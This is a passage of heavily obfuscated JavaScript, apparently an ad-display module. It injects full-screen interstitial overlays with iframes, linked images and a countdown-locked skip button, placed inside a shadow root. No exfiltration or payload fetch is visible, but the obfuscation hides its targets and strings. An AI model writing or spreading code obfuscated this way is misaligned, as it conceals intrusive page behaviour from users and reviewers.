_0x595c8e=_0x52b72a;this.#e(_0x595c8e(0xfb),_0x129b1e);}}const _0x281d5f=_0x52b72a(0x1b1),_0x4fa5aa=(_0x17ac63,_0x5da797,_0x38a44f,_0x272245,_0x2b2f7a)=>{const _0x2d4574=_0x52b72a,_0x155394=document[_0x2d4574(0x26b)+_0x2d4574(0x22f)](_0x2d4574(0x176));_0x155394['id']=_0x2d4574(0x1a0),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x1eb)]=_0x2d4574(0x10d),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x141)]=_0x2d4574(0x11c),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x154)]=_0x2d4574(0x147),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x20a)]=_0x2d4574(0x279)+_0x2d4574(0x1e7),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x1cf)]=_0x2d4574(0x1f0),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x240)]=_0x2d4574(0x261),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x1d0)+_0x2d4574(0x299)]=_0x2d4574(0x256),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x16c)]=_0x2d4574(0x242),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x23e)]=_0x2d4574(0x27b),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x276)]=_0x2d4574(0x1a4),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x10c)+'us']=_0x2d4574(0x186),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x2c9)+_0x2d4574(0x15e)]=_0x2d4574(0x253)+_0x2d4574(0x2ca),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x1b4)]=_0x2d4574(0x2af),_0x155394[_0x2d4574(0x138)][_0x2d4574(0x1c1)]=_0x2d4574(0x286)+_0x2d4574(0x2aa)+_0x2d4574(0x1d4),_0x155394[_0x2d4574(0x245)+'te'](_0x2d4574(0x24d),'1'),_0x155394[_0x2d4574(0x245)+'te'](_0x2d4574(0x26e),'1');const _0x19cfa6=document[_0x2d4574(0x26b)+_0x2d4574(0x22f)](_0x2d4574(0x176));_0x19cfa6['id']=_0x2d4574(0x241)+_0x2d4574(0x16f),_0x19cfa6[_0x2d4574(0x138)][_0x2d4574(0x240)]=_0x2d4574(0x203),_0x19cfa6[_0x2d4574(0x138)][_0x2d4574(0x116)]='0',_0x19cfa6[_0x2d4574(0x138)][_0x2d4574(0x266)]=_0x2d4574(0x180),_0x19cfa6[_0x2d4574(0x138)][_0x2d4574(0x14d)]=_0x2d4574(0x242),_0x19cfa6[_0x2d4574(0x138)][_0x2d4574(0x276)]='0',_0x19cfa6[_0x2d4574(0x138)][_0x2d4574(0x2c7)]=_0x2d4574(0x1da),_0x19cfa6[_0x2d4574(0x138)][_0x2d4574(0x149)]=_0x2d4574(0x1f8),_0x19cfa6[_0x2d4574(0x138)][_0x2d4574(0x133)]=_0x2d4574(0x246)+_0x2d4574(0x1ee)+_0x2d4574(0x2cc)+_0x2d4574(0x19b)+_0x2d4574(0x15d)+_0x2d4574(0x110)+_0x2d4574(0x1a5);const _0x2f2f20=document[_0x2d4574(0x26b)+_0x2d4574(0x22f)]('a');_0x2f2f20['id']=_0x2d4574(0x18a),_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x221)]=_0x2d4574(0x154),_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x10c)+'us']=_0x2d4574(0x127),_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x149)]=_0x2d4574(0x2d0),_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x2c9)]=_0x2d4574(0x2a1)+'0)',_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x26d)]='1',_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x218)+_0x2d4574(0x12d)]=_0x2d4574(0x2a9),_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x200)]=_0x2d4574(0x117)+_0x2d4574(0x156),_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x276)]=_0x2d4574(0x211),_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x129)]=_0x2d4574(0x222),_0x2f2f20[_0x2d4574(0x138)][_0x2d4574(0x240)]=_0x2d4574(0x1a1)+'ck',_0x2f2f20[_0x2d4574(0x265)+'t']=_0x17ac63,_0x2f2f20[_0x2d4574(0x2b6)]=_0x5da797,_0x2f2f20[_0x2d4574(0x198)]=_0x2d4574(0x258),_0x2f2f20[_0x2d4574(0x288)]=_0x2d4574(0x14f)+_0x2d4574(0x247);const _0x4b4a79=document[_0x2d4574(0x26b)+_0x2d4574(0x22f)](_0x2d4574(0x176));_0x4b4a79['id']=_0x2d4574(0x2ac)+'n',_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x221)]=_0x2d4574(0x192),_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x10c)+'us']=_0x2d4574(0x127),_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x149)]=_0x2d4574(0x2d0),_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x2c9)]=_0x2d4574(0x2a1)+'0)',_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x26d)]='1',_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x218)+_0x2d4574(0x12d)]=_0x2d4574(0x2a9),_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x200)]=_0x2d4574(0x117)+_0x2d4574(0x156),_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x276)]=_0x2d4574(0x211),_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x129)]=_0x2d4574(0x222),_0x4b4a79[_0x2d4574(0x138)][_0x2d4574(0x240)]=_0x2d4574(0x1a1)+'ck',_0x4b4a79[_0x2d4574(0x265)+'t']=_0x38a44f;const _0x2fb750=document[_0x2d4574(0x26b)+_0x2d4574(0x22f)](_0x2d4574(0x176));_0x2fb750['id']=_0x2d4574(0x1bc),_0x2fb750[_0x2d4574(0x138)][_0x2d4574(0x18d)]=_0x2d4574(0x1a4),_0x2fb750[_0x2d4574(0x138)][_0x2d4574(0x1cf)]=_0x2d4574(0x180);const _0xe665df=document[_0x2d4574(0x26b)+_0x2d4574(0x22f)](_0x2d4574(0x1b2));return _0xe665df['id']=_0x2d4574(0x29f),_0xe665df[_0x2d4574(0x138)][_0x2d4574(0x240)]=_0x2d4574(0x2a9),_0xe665df[_0x2d4574(0x266)]='0',_0xe665df[_0x2d4574(0x2c7)]='0',_0xe665df[_0x2d4574(0x1ab)]=_0x2b2f7a,_0x19cfa6[_0x2d4574(0x17a)+'d'](_0x2f2f20),_0x19cfa6[_0x2d4574(0x17a)+'d'](_0x4b4a79),_0x155394[_0x2d4574(0x17a)+'d'](_0x19cfa6),_0x2fb750[_0x2d4574(0x17a)+'d'](_0x272245),_0x155394[_0x2d4574(0x17a)+'d'](_0x2fb750),_0x155394[_0x2d4574(0x17a)+'d'](_0xe665df),_0x155394;},_0xb424de=(_0x35ecd9,_0x4e6916,_0x5ec549,_0x54d85f,_0x52299a)=>{const _0x475ed4=_0x52b72a,_0x537cdc=document[_0x475ed4(0x26b)+_0x475ed4(0x22f)](_0x475ed4(0x176));_0x537cdc['id']=_0x475ed4(0x1a0),_0x537cdc[_0x475ed4(0x138)][_0x475ed4(0x14d)]=_0x475ed4(0x154),_0x537cdc[_0x475ed4(0x138)][_0x475ed4(0x266)]=_0x475ed4(0x180),_0x537cdc[_0x475ed4(0x138)][_0x475ed4(0x2c7)]=_0x475ed4(0x180),_0x537cdc[_0x475ed4(0x138)][_0x475ed4(0x1eb)]=_0x475ed4(0x10d),_0x537cdc[_0x475ed4(0x138)][_0x475ed4(0x135)]='0',_0x537cdc[_0x475ed4(0x138)][_0x475ed4(0x1b4)]=_0x475ed4(0xff),_0x537cdc[_0x475ed4(0x138)][_0x475ed4(0x2c9)+_0x475ed4(0x15e)]=_0x475ed4(0x2aa)+_0x475ed4(0x2c4),_0x537cdc[_0x475ed4(0x245)+'te'](_0x475ed4(0x24d),'1'),_0x537cdc[_0x475ed4(0x245)+'te'](_0x475ed4(0x26e),'1');const _0xa24b47=document[_0x475ed4(0x26b)+_0x475ed4(0x22f)](_0x475ed4(0x176));_0xa24b47['id']=_0x475ed4(0x241)+_0x475ed4(0x16f),_0xa24b47[_0x475ed4(0x138)][_0x475ed4(0x240)]=_0x475ed4(0x203),_0xa24b47[_0x475ed4(0x138)][_0x475ed4(0x14d)]=_0x475ed4(0x242),_0xa24b47[_0x475ed4(0x138)][_0x475ed4(0x276)]='0',_0xa24b47[_0x475ed4(0x138)][_0x475ed4(0x2c7)]=_0x475ed4(0x1da),_0xa24b47[_0x475ed4(0x138)][_0x475ed4(0x149)]=_0x475ed4(0x1f8),_0xa24b47[_0x475ed4(0x138)][_0x475ed4(0x133)]=_0x475ed4(0x246)+_0x475ed4(0x1ee)+_0x475ed4(0x2cc)+_0x475ed4(0x19b)+_0x475ed4(0x15d)+_0x475ed4(0x110)+_0x475ed4(0x1a5),_0xa24b47[_0x475ed4(0x138)][_0x475ed4(0x116)]=_0x475ed4(0x271);const _0x35908f=document[_0x475ed4(0x26b)+_0x475ed4(0x22f)]('a');_0x35908f['id']=_0x475ed4(0x18a),_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x221)]=_0x475ed4(0x154),_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x10c)+'us']=_0x475ed4(0x127),_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x149)]=_0x475ed4(0x1f8),_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x2c9)]=_0x475ed4(0x2a1)+'0)',_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x218)+_0x475ed4(0x12d)]=_0x475ed4(0x2a9),_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x200)]=_0x475ed4(0x117)+_0x475ed4(0x156),_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x276)]=_0x475ed4(0x211),_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x129)]=_0x475ed4(0x222),_0x35908f[_0x475ed4(0x138)][_0x475ed4(0x240)]=_0x475ed4(0x1a1)+'ck',_0x35908f[_0x475ed4(0x265)+'t']=_0x35ecd9,_0x35908f[_0x475ed4(0x2b6)]=_0x4e6916,_0x35908f[_0x475ed4(0x198)]=_0x475ed4(0x258),_0x35908f[_0x475ed4(0x288)]=_0x475ed4(0x14f)+_0x475ed4(0x247);const _0x3aeac6=document[_0x475ed4(0x26b)+_0x475ed4(0x22f)](_0x475ed4(0x176));_0x3aeac6['id']=_0x475ed4(0x2ac)+'n',_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x221)]=_0x475ed4(0x192),_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x10c)+'us']=_0x475ed4(0x127),_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x149)]=_0x475ed4(0x1f8),_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x2c9)]=_0x475ed4(0x2a1)+'0)',_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x218)+_0x475ed4(0x12d)]=_0x475ed4(0x2a9),_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x200)]=_0x475ed4(0x117)+_0x475ed4(0x156),_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x276)]=_0x475ed4(0x211),_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x129)]=_0x475ed4(0x222),_0x3aeac6[_0x475ed4(0x138)][_0x475ed4(0x240)]=_0x475ed4(0x1a1)+'ck',_0x3aeac6[_0x475ed4(0x265)+'t']=_0x5ec549;const _0x39656d=document[_0x475ed4(0x26b)+_0x475ed4(0x22f)](_0x475ed4(0x176));_0x39656d['id']=_0x475ed4(0x1bc),_0x39656d[_0x475ed4(0x138)][_0x475ed4(0x18d)]=_0x475ed4(0x1a4),_0x39656d[_0x475ed4(0x138)][_0x475ed4(0x240)]=_0x475ed4(0x261),_0x39656d[_0x475ed4(0x138)][_0x475ed4(0x2bf)+_0x475ed4(0x252)]=_0x475ed4(0x242),_0x39656d[_0x475ed4(0x138)][_0x475ed4(0x266)]=_0x475ed4(0x180),_0x39656d[_0x475ed4(0x138)][_0x475ed4(0x2c7)]=_0x475ed4(0x180);const _0x4c3fce=document[_0x475ed4(0x26b)+_0x475ed4(0x22f)](_0x475ed4(0x1b2));return _0x4c3fce['id']=_0x475ed4(0x29f),_0x4c3fce[_0x475ed4(0x138)][_0x475ed4(0x240)]=_0x475ed4(0x2a9),_0x4c3fce[_0x475ed4(0x266)]='0',_0x4c3fce[_0x475ed4(0x2c7)]='0',_0x4c3fce[_0x475ed4(0x1ab)]=_0x52299a,_0xa24b47[_0x475ed4(0x17a)+'d'](_0x35908f),_0xa24b47[_0x475ed4(0x17a)+'d'](_0x3aeac6),_0x537cdc[_0x475ed4(0x17a)+'d'](_0xa24b47),_0x39656d[_0x475ed4(0x17a)+'d'](_0x54d85f),_0x537cdc[_0x475ed4(0x17a)+'d'](_0x39656d),_0x537cdc[_0x475ed4(0x17a)+'d'](_0x4c3fce),_0x537cdc;},_0x4e8b3a=_0x52b72a(0x26e);class _0x2dcacf{#t={};#i=null;#n=0x0;#s;#r;#o;constructor(_0x2343c5,_0x246d16,_0x46a85d,_0x576364,_0x1541e4){this.#t=_0x2343c5,this.#i=_0x46a85d,this.#n=0x0,this.#s=_0x246d16,this.#r=_0x576364,this.#o=_0x1541e4;}[_0x52b72a(0x165)](_0xa1ee0f){const _0x13103a=_0x52b72a;let _0x5e1eca=null;switch(_0xa1ee0f[_0x13103a(0x1e4)]){case 0x1:this.#i[_0x13103a(0x1ce)](_0x13103a(0x15c)+_0x13103a(0x175)+_0x13103a(0x1e3)+_0x13103a(0x254)+'n\x20'+(this.#t[_0x13103a(0x172)]?_0x13103a(0x26f):_0x13103a(0x104))+_0x13103a(0x1f7)),_0x5e1eca=this.#t[_0x13103a(0x172)]?(_0x1c80ab=>{const _0x30e5b9=_0x13103a,_0x587379=document[_0x30e5b9(0x26b)+_0x30e5b9(0x22f)](_0x30e5b9(0x197));function _0x2eca1b(){const _0x21ade9=_0x30e5b9,_0x2c69e2=window[_0x21ade9(0x226)];_0x2c69e2<=0x258?(_0x587379[_0x21ade9(0x138)][_0x21ade9(0x266)]=_0x21ade9(0x103),_0x587379[_0x21ade9(0x138)][_0x21ade9(0x2c7)]=_0x21ade9(0x126)):_0x2c69e2>0x258&&_0x2c69e2<=0x400?(_0x587379[_0x21ade9(0x138)][_0x21ade9(0x266)]=_0x21ade9(0x13d),_0x587379[_0x21ade9(0x138)][_0x21ade9(0x2c7)]=_0x21ade9(0x126)):(_0x587379[_0x21ade9(0x138)][_0x21ade9(0x266)]=_0x21ade9(0x19c),_0x587379[_0x21ade9(0x138)][_0x21ade9(0x2c7)]=_0x21ade9(0x126));}return _0x587379['id']=_0x30e5b9(0x1c9)+_0x30e5b9(0x210),_0x587379[_0x30e5b9(0x245)+'te'](_0x30e5b9(0x24c)+_0x30e5b9(0x2d2),''),_0x587379[_0x30e5b9(0x245)+'te'](_0x30e5b9(0x14b)+'r','0'),_0x587379[_0x30e5b9(0x245)+'te'](_0x30e5b9(0x24d),'1'),_0x587379[_0x30e5b9(0x245)+'te'](_0x30e5b9(0x26e),'1'),_0x587379[_0x30e5b9(0x245)+'te'](_0x30e5b9(0x292),_0x30e5b9(0x251)+_0x30e5b9(0x272)+_0x30e5b9(0x21f)+_0x30e5b9(0x108)+_0x30e5b9(0x1be)+_0x30e5b9(0x1ba)),_0x587379[_0x30e5b9(0x245)+'te'](_0x30e5b9(0x1fa)+_0x30e5b9(0x1d6),_0x30e5b9(0x1ae)+'r'),_0x587379[_0x30e5b9(0x1ab)]=_0x1c80ab,_0x587379[_0x30e5b9(0x138)][_0x30e5b9(0x116)]='0',_0x587379[_0x30e5b9(0x138)][_0x30e5b9(0x276)]='0',_0x587379[_0x30e5b9(0x138)][_0x30e5b9(0x184)]='0',_0x2eca1b(),window[_0x30e5b9(0x145)+_0x30e5b9(0x18f)](_0x30e5b9(0x14a),_0x2eca1b),{'content':_0x587379,'resizeFunc':_0x2eca1b};})(_0xa1ee0f[_0x13103a(0x2cb)]):(_0x3b06f5=>{const _0x245879=_0x13103a,_0x1b6744=document[_0x245879(0x26b)+_0x245879(0x22f)](_0x245879(0x197));return _0x1b6744['id']=_0x245879(0x1c9)+_0x245879(0x210),_0x1b6744[_0x245879(0x245)+'te'](_0x245879(0x24c)+_0x245879(0x2d2),''),_0x1b6744[_0x245879(0x245)+'te'](_0x245879(0x14b)+'r','0'),_0x1b6744[_0x245879(0x245)+'te'](_0x245879(0x24d),'1'),_0x1b6744[_0x245879(0x245)+'te'](_0x245879(0x26e),'1'),_0x1b6744[_0x245879(0x245)+'te'](_0x245879(0x292),_0x245879(0x251)+_0x245879(0x272)+_0x245879(0x21f)+_0x245879(0x108)+_0x245879(0x1be)+_0x245879(0x1ba)),_0x1b6744[_0x245879(0x245)+'te'](_0x245879(0x1fa)+_0x245879(0x1d6),_0x245879(0x1ae)+'r'),_0x1b6744[_0x245879(0x1ab)]=_0x3b06f5,_0x1b6744[_0x245879(0x138)][_0x245879(0x116)]='0',_0x1b6744[_0x245879(0x138)][_0x245879(0x276)]='0',_0x1b6744[_0x245879(0x138)][_0x245879(0x184)]='0',_0x1b6744[_0x245879(0x138)][_0x245879(0x266)]=_0x245879(0x180),_0x1b6744[_0x245879(0x138)][_0x245879(0x2c7)]=_0x245879(0x180),{'content':_0x1b6744,'resizeFunc':null};})(_0xa1ee0f[_0x13103a(0x2cb)]);break;case 0x3:this.#i[_0x13103a(0x1ce)](_0x13103a(0x15c)+_0x13103a(0x175)+_0x13103a(0x285)+_0x13103a(0x171)+'\x20'+(this.#t[_0x13103a(0x172)]?_0x13103a(0x26f):_0x13103a(0x104))+_0x13103a(0x1f7)),_0x5e1eca=this.#t[_0x13103a(0x172)]?((_0x341605,_0x28a15e,_0xd691f6,_0x552f39)=>{const _0x4084f7=_0x13103a,_0x56416b=document[_0x4084f7(0x26b)+_0x4084f7(0x22f)]('a');_0x56416b['id']=_0x4084f7(0x173)+'nk',_0x56416b[_0x4084f7(0x2b6)]=_0x341605,_0x56416b[_0x4084f7(0x288)]=_0x4084f7(0x14f)+_0x4084f7(0x247),_0x56416b[_0x4084f7(0x198)]=_0x4084f7(0x258),_0x56416b[_0x4084f7(0x138)][_0x4084f7(0x240)]=_0x4084f7(0x203);const _0x2794c6=document[_0x4084f7(0x26b)+_0x4084f7(0x22f)](_0x4084f7(0x1b2));function _0x42181e(){const _0x4e7a69=_0x4084f7;window[_0x4e7a69(0x226)]/window[_0x4e7a69(0x28b)+'t']>=0x1?(_0x2794c6[_0x4e7a69(0x138)][_0x4e7a69(0x2c7)]=_0x4e7a69(0x21a),_0x2794c6[_0x4e7a69(0x138)][_0x4e7a69(0x266)]=_0x4e7a69(0x10a)):(_0x2794c6[_0x4e7a69(0x138)][_0x4e7a69(0x2c7)]=_0x4e7a69(0x10a),_0x2794c6[_0x4e7a69(0x138)][_0x4e7a69(0x266)]=_0x4e7a69(0x103));}return _0x2794c6['id']=_0x4084f7(0x1c9)+_0x4084f7(0x1f9),_0x2794c6[_0x4084f7(0x1ab)]=_0x28a15e,_0x2794c6[_0x4084f7(0x22e)]='',_0x2794c6[_0x4084f7(0x245)+'te'](_0x4084f7(0x1fa)+_0x4084f7(0x1d6),_0x4084f7(0x1ae)+'r'),_0x2794c6[_0x4084f7(0x138)][_0x4084f7(0x1cf)]=_0xd691f6+'px',_0x2794c6[_0x4084f7(0x138)][_0x4084f7(0x201)]=_0x552f39+'px',_0x2794c6[_0x4084f7(0x138)][_0x4084f7(0x266)]=_0x4084f7(0x103),_0x56416b[_0x4084f7(0x17a)+'d'](_0x2794c6),_0x42181e(),window[_0x4084f7(0x145)+_0x4084f7(0x18f)](_0x4084f7(0x14a),_0x42181e),{'content':_0x56416b,'resizeFunc':_0x42181e};})(_0xa1ee0f[_0x13103a(0x2cb)],_0xa1ee0f['ad'][_0x13103a(0x2cb)],_0xa1ee0f['ad'][_0x13103a(0x266)],_0xa1ee0f['ad'][_0x13103a(0x2c7)]):((_0xd6e019,_0x2a2062,_0x4e002b,_0x566b5f)=>{const _0x425a64=_0x13103a,_0x569159=document[_0x425a64(0x26b)+_0x425a64(0x22f)]('a');_0x569159['id']=_0x425a64(0x173)+'nk',_0x569159[_0x425a64(0x2b6)]=_0xd6e019,_0x569159[_0x425a64(0x288)]=_0x425a64(0x14f)+_0x425a64(0x247),_0x569159[_0x425a64(0x198)]=_0x425a64(0x258),_0x569159[_0x425a64(0x138)][_0x425a64(0x240)]=_0x425a64(0x203);const _0x2f7486=document[_0x425a64(0x26b)+_0x425a64(0x22f)](_0x425a64(0x1b2));function _0x2f95bb(){const _0x35510d=_0x425a64;window[_0x35510d(0x226)]>window[_0x35510d(0x28b)+'t']?(_0x2f7486[_0x35510d(0x138)][_0x35510d(0x266)]=_0x35510d(0x10a),_0x2f7486[_0x35510d(0x138)][_0x35510d(0x2c7)]=_0x35510d(0x21a)):(_0x2f7486[_0x35510d(0x138)][_0x35510d(0x266)]=_0x35510d(0x1a2),_0x2f7486[_0x35510d(0x138)][_0x35510d(0x2c7)]=_0x35510d(0x10a));}return _0x2f7486['id']=_0x425a64(0x1c9)+_0x425a64(0x1f9),_0x2f7486[_0x425a64(0x1ab)]=_0x2a2062,_0x2f7486[_0x425a64(0x22e)]='',_0x2f7486[_0x425a64(0x245)+'te'](_0x425a64(0x1fa)+_0x425a64(0x1d6),_0x425a64(0x1ae)+'r'),_0x2f7486[_0x425a64(0x138)][_0x425a64(0x1cf)]=_0x4e002b+'px',_0x2f7486[_0x425a64(0x138)][_0x425a64(0x201)]=_0x566b5f+'px',_0x2f7486[_0x425a64(0x138)][_0x425a64(0x266)]=_0x425a64(0x1a2),_0x569159[_0x425a64(0x17a)+'d'](_0x2f7486),_0x2f95bb(),window[_0x425a64(0x145)+_0x425a64(0x18f)](_0x425a64(0x14a),_0x2f95bb),{'content':_0x569159,'resizeFunc':_0x2f95bb};})(_0xa1ee0f[_0x13103a(0x2cb)],_0xa1ee0f['ad'][_0x13103a(0x2cb)],_0xa1ee0f['ad'][_0x13103a(0x266)],_0xa1ee0f['ad'][_0x13103a(0x2c7)]);break;case 0x4:if(_0xa1ee0f[_0x13103a(0x1ed)+_0x13103a(0x225)])return this.#i[_0x13103a(0x1ce)](_0x13103a(0x15c)+_0x13103a(0x175)+_0x13103a(0x27d)+_0x13103a(0x287)+_0x13103a(0x208)),void this.#l(_0xa1ee0f);this.#i[_0x13103a(0x1ce)](_0x13103a(0x15c)+_0x13103a(0x175)+_0x13103a(0x228)+_0x13103a(0x216)+(this.#t[_0x13103a(0x172)]?_0x13103a(0x26f):_0x13103a(0x104))+_0x13103a(0x1f7)),_0x5e1eca=this.#t[_0x13103a(0x172)]?(_0xfa965=>{const _0x5d2659=_0x13103a,_0x4ed70e=document[_0x5d2659(0x26b)+_0x5d2659(0x22f)](_0x5d2659(0x197));function _0x1d350c(){const _0x30c90c=_0x5d2659,_0x3c987f=window[_0x30c90c(0x226)];_0x3c987f<=0x258?(_0x4ed70e[_0x30c90c(0x138)][_0x30c90c(0x1cf)]=_0x30c90c(0x103),_0x4ed70e[_0x30c90c(0x138)][_0x30c90c(0x2c7)]=_0x30c90c(0x126)):_0x3c987f>0x258&&_0x3c987f<=0x400?(_0x4ed70e[_0x30c90c(0x138)][_0x30c90c(0x1cf)]=_0x30c90c(0x13d),_0x4ed70e[_0x30c90c(0x138)][_0x30c90c(0x2c7)]=_0x30c90c(0x126)):(_0x4ed70e[_0x30c90c(0x138)][_0x30c90c(0x1cf)]=_0x30c90c(0x19c),_0x4ed70e[_0x30c90c(0x138)][_0x30c90c(0x13a)]=_0x30c90c(0x234));}return _0x4ed70e['id']=_0x5d2659(0x1c9)+_0x5d2659(0x210),_0x4ed70e[_0x5d2659(0x245)+'te'](_0x5d2659(0x24c)+_0x5d2659(0x2d2),''),_0x4ed70e[_0x5d2659(0x245)+'te'](_0x5d2659(0x14b)+'r','0'),_0x4ed70e[_0x5d2659(0x245)+'te'](_0x5d2659(0x24d),'1'),_0x4ed70e[_0x5d2659(0x245)+'te'](_0x5d2659(0x292),_0x5d2659(0x251)+_0x5d2659(0x272)+_0x5d2659(0x21f)+_0x5d2659(0x108)+_0x5d2659(0x1be)+_0x5d2659(0x1ba)),_0x4ed70e[_0x5d2659(0x245)+'te'](_0x5d2659(0x1fa)+_0x5d2659(0x1d6),_0x5d2659(0x1ae)+'r'),_0x4ed70e[_0x5d2659(0x245)+'te'](_0x5d2659(0x288),_0x5d2659(0x14f)+_0x5d2659(0x247)),_0x4ed70e[_0x5d2659(0x245)+'te'](_0xfa965,'1'),_0x4ed70e[_0x5d2659(0x138)][_0x5d2659(0x116)]='0',_0x4ed70e[_0x5d2659(0x138)][_0x5d2659(0x276)]='0',_0x4ed70e[_0x5d2659(0x138)][_0x5d2659(0x184)]='0',_0x1d350c(),window[_0x5d2659(0x145)+_0x5d2659(0x18f)](_0x5d2659(0x14a),_0x1d350c),{'content':_0x4ed70e,'resizeFunc':_0x1d350c};})(_0x4e8b3a):(_0x321c2d=>{const _0x1dce05=_0x13103a,_0x13e2d9=document[_0x1dce05(0x26b)+_0x1dce05(0x22f)](_0x1dce05(0x197));return _0x13e2d9['id']=_0x1dce05(0x1c9)+_0x1dce05(0x210),_0x13e2d9[_0x1dce05(0x245)+'te'](_0x1dce05(0x24c)+_0x1dce05(0x2d2),''),_0x13e2d9[_0x1dce05(0x245)+'te'](_0x1dce05(0x14b)+'r','0'),_0x13e2d9[_0x1dce05(0x245)+'te'](_0x1dce05(0x24d),'1'),_0x13e2d9[_0x1dce05(0x245)+'te'](_0x1dce05(0x292),_0x1dce05(0x251)+_0x1dce05(0x272)+_0x1dce05(0x21f)+_0x1dce05(0x108)+_0x1dce05(0x1be)+_0x1dce05(0x1ba)),_0x13e2d9[_0x1dce05(0x245)+'te'](_0x1dce05(0x1fa)+_0x1dce05(0x1d6),_0x1dce05(0x1ae)+'r'),_0x13e2d9[_0x1dce05(0x245)+'te'](_0x1dce05(0x288),_0x1dce05(0x14f)+_0x1dce05(0x247)),_0x13e2d9[_0x1dce05(0x245)+'te'](_0x321c2d,'1'),_0x13e2d9[_0x1dce05(0x138)][_0x1dce05(0x116)]='0',_0x13e2d9[_0x1dce05(0x138)][_0x1dce05(0x276)]='0',_0x13e2d9[_0x1dce05(0x138)][_0x1dce05(0x184)]='0',_0x13e2d9[_0x1dce05(0x138)][_0x1dce05(0x266)]=_0x1dce05(0x180),_0x13e2d9[_0x1dce05(0x138)][_0x1dce05(0x2c7)]=_0x1dce05(0x180),{'content':_0x13e2d9,'resizeFunc':null};})(_0x4e8b3a);break;default:return void this.#i[_0x13103a(0xfb)](_0x13103a(0x1dd)+_0x13103a(0x2c3)+_0x13103a(0x25f)+_0xa1ee0f[_0x13103a(0x1e4)]);}const _0x1ce4eb=document[_0x13103a(0x26b)+_0x13103a(0x22f)](_0x13103a(0x176));document[_0x13103a(0x112)][_0x13103a(0x17a)+'d'](_0x1ce4eb);const _0x2dc366={};_0x2dc366[_0x13103a(0x295)]=_0x13103a(0x277);const _0x22c765=_0x1ce4eb[_0x13103a(0x21c)+'ow'](_0x2dc366),_0x591e9a=this.#t[_0x13103a(0x172)]?_0x4fa5aa:_0xb424de;if(_0x22c765[_0x13103a(0x17a)+'d'](_0x591e9a(this.#t[_0x13103a(0x28a)][_0x13103a(0x18a)],_0xa1ee0f[_0x13103a(0x2cb)],this.#d(),_0x5e1eca[_0x13103a(0x1bc)],_0xa1ee0f[_0x13103a(0x232)])),0x4===_0xa1ee0f[_0x13103a(0x1e4)]){const _0x1a539b=_0x22c765[_0x13103a(0x283)+_0x13103a(0x2ce)](_0x13103a(0x1c9)+_0x13103a(0x210));_0x1a539b[_0x13103a(0xfa)+_0x13103a(0x1c0)][_0x13103a(0x2b0)]=_0xa1ee0f[_0x13103a(0x1d3)],_0x1a539b[_0x13103a(0x1ab)]=_0x13103a(0x270)+_0x13103a(0x206)+_0x13103a(0x29c);}if(!this.#t[_0x13103a(0x1fd)+_0x13103a(0x160)]&&this.#t[_0x13103a(0x146)+_0x13103a(0x139)+_0x13103a(0x20b)]>0x0){this.#n=this.#t[_0x13103a(0x146)+_0x13103a(0x139)+_0x13103a(0x20b)],_0x22c765[_0x13103a(0x283)+_0x13103a(0x2ce)](_0x13103a(0x2ac)+'n')[_0x13103a(0x1d1)]=this.#d();const _0x118f9f=setInterval(()=>{const _0x4b2916=_0x13103a;this.#n--,_0x22c765[_0x4b2916(0x283)+_0x4b2916(0x2ce)](_0x4b2916(0x2ac)+'n')[_0x4b2916(0x1d1)]=this.#d(),0x0===this.#n&&clearInterval(_0x118f9f);},0x3e8);}_0x22c765[_0x13103a(0x283)+_0x13103a(0x2ce)](_0x13103a(0x2ac)+'n')[_0x13103a(0x145)+_0x13103a(0x18f)](_0x13103a(0x1c4),()=>{const _0x508569=_0x13103a;this.#n>0x0||(this.#i[_0x508569(0x1ce)](_0x508569(0x2bc)+_0x508569(0x107)+_0x508569(0x1ff)+_0x508569(0x2a0)+_0x508569(0x13c)+_0x508569(0x14c)+_0x508569(0x2bd)+_0x508569(0x122)+'k'),_0x1ce4eb[_0x508569(0x115)](),_0x5e1eca[_0x508569(0x23f)]&&window[_0x508569(0x280)+_0x508569(0x207)](_0x508569(0x14a),_0x5e1eca[_0x508569(0x23f)]),this.#s());});}#d(){const _0x7ec257=_0x52b72a;let 